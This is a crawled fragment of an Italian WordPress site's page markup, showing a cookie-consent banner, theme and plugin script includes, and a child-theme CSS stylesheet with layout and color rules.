								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci fornitori</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Per saperne di più su questi scopi</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div><link rel='stylesheet' id='pdfemb_embed_pdf_css-css'  href='https://glutenlight.eu/wp-content/plugins/pdf-embedder/assets/css/pdfemb-embed-pdf.css?ver=4.6.4' type='text/css' media='all' />
<script type='text/javascript' src='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/jquery.mousewheel.js'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/jquery.jscrollpane.min.js'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/functions.js?ver=0.1.0'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/jquery.prettyPhoto.js'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-content/themes/cannyon/media/_frontend/js/jquery.prettyPhoto.settings.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"14","version":"6.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/glutenlight.eu\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/glutenlight.eu\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=14","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/glutenlight.eu\/cookie-policy-ue\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/glutenlight.eu\/privacy-policy\/"}}},"tm_categories":"1","forceEnableStats":"1","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://glutenlight.eu/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.4.2'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pdfemb_trans = {"worker_src":"https:\/\/glutenlight.eu\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/pdf.worker.min.js","cmap_url":"https:\/\/glutenlight.eu\/wp-content\/plugins\/pdf-embedder\/js\/pdfjs\/cmaps\/","poweredby":"off","objectL10n":{"loading":"Loading...","page":"Page","zoom":"Zoom","prev":"Previous page","next":"Next page","zoomin":"Zoom In","secure":"Secure","zoomout":"Zoom Out","download":"Download PDF","fullscreen":"Full Screen","domainerror":"Error: URL to the PDF file must be on exactly the same domain as the current web page.","clickhereinfo":"Click here for more info","widthheightinvalid":"PDF page width or height are invalid","viewinfullscreen":"View in Full Screen"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://glutenlight.eu/wp-content/plugins/pdf-embedder/assets/js/min/all-pdfemb-min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://glutenlight.eu/wp-content/plugins/pdf-embedder/assets/js/pdfjs/pdf.min.js?ver=4.6.4'></script>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://glutenlight.eu/wp-content/themes/cannyon_child/style.css?ver=0.1.0
body_size: 615
content:
/*
Theme Name:     cannyon
Theme URI:      http://example.com/
Description:    Tema Child per il cannyon
Author:         Simone Frigione
Author URI:     http://example.com/about/
Template:       cannyon
Version:        0.1.0
*/



@media screen 
{
	.container {
	 	width: 97% !important;
	}
}


div.mythemes-header a.header-description, div.mythemes-header a.header-title{

font-family: 'Courgette', cursive !important;
font-size: 8vw;
}

body > div.mythemes-page-header > div > div > div.col-sm-8.col-md-9.col-lg-9 > h1 > li{
	list-style-type: none;
}




.mythemes-classic article h2 a {
	font-size: x-large; !important;
}

.mycss-biblioteca-title{
	font-size: larger !important;
}

.header-description  {
	float: right;
    margin-right: 14%;
    font-size: 1.7vw!important;
    margin-top: 35px;
}

.magazine{
	margin-bottom: 20px;
	margin-top: -70px;
}

.copyright{
	visibility: hidden;
}


.aside.mythemes-header-items div.header-item div.widget_text div.textwidget p {
	color: black;

}
#text-1 > div >  p  {color:black;}
#text-2 > div >  p  {color:black;}
#text-3 > div >  p  {color:black;}
#text-4 > div >  p  {color:black;}
#text-5 > div >  p  {color:black;}
#text-6 > div >  p  {color:black;}

#text-7 > div >  p  {color:black;}
#text-8 > div >  p  {color: black;}
#text-9 > div >  p  {color: black;}
#text-10 > div > p  {color: black;}
#text-11 > div > p  {color: black !important;}
#text-12 > div > p  {color: black !important;}
#text-13 > div > p  {color: black !important;}
#text-14 > div > p  {color: black !important;}
#text-15 > div > p  {color: black !important;}
#text-16 > div > p  {color: black !important;}




.magazine>h1 {
	color: #333 !important;    
    margin-right: 50px;
    font-size: 2vw!important;
    margin-bottom: -20px;
    margin-top: -20px;
    font-weight: bolder;
}

.Gallery{
	font-family: Lato, Helvetica, Arial, sans-serif, serif;
	color: #333 !important;
	float:right;
	margin-right: 50px;
	font-size: 2vw!important;
	margin-bottom: -20px;
	font-weight: bolder;
}

	.header-button{
		float:right;
		background:none;
	}

	.back{
		background-color: green !important;
		color: white;
		font-size: medium;
		font-weight: bold;
	float: right;
	}


	div.mythemes-header a.header-description,
	div.mythemes-header a.header-description:hover{		
	    margin-top: 3%;
	    font-size: x-large;
	    opacity: 1;
	    color: white !important;
	}

